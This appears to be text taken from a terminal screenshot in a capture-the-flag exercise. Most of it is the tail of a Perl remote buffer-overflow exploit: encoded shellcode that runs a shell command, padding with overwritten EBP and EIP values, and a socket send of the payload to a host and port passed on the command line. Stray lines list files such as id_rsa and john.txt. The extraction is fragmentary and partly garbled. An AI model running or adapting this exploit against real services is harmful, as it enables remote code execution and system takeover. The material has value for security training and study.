 ssh aucc ×
"\x3a\x39\x74\x6a\x74\x38\x36\x65\x76\x76\x63\x79\x77" .
"\x75\x75\x66\x37\x37\x34\x68\x72\x38\x38\x65\x75\x69" .
"\x33\x6e\x75\x73\x38\x64\x6c\x6b\x20\x32\x3e\x2f\x74" .
"\x6d\x70\x2f\x68\x75\x68\x00\x57\x53\x89\xe1\xcd\x80" .
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f" .
"\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x2d" .
"\x00\x00\x00\x4e\x33\x76\x33\x72\x20\x41\x73\x35\x75" .
"\x6d\x33\x21\x20\x31\x74\x20\x4d\x34\x6b\x33\x35\x20" .
"\x34\x6e\x20\x34\x35\x35\x20\x30\x66\x20\x79\x30\x75" .
"\x20\x26\x20\x6d\x33\x20\x3a\x44\x00\x57\x53\x89\xe1" .
"\xcd\x80" ;
$root = IO::Socket::INET->new(Proto=>'tcp',
PeerAddr=>$ARGV[0],
PeerPort=>$ARGV[1])
or die "Unable to use [$ARGV[0]] to open [$ARGV[1]]";
$ebp = "TROLLOOOLLO";
$eip = "\xBA\xDF\x00\xD0";
$flag7 = "RUN /" . "a"x1036 . $ebp . $eip . $shellcode . " HTTTPEE/1.1\n\n";
print $root $flag7;
sleep(5);
print "Done.\n";
close($root);
exit;
root@D0Not5top:~#
id_rsa
john.txt
txt
#!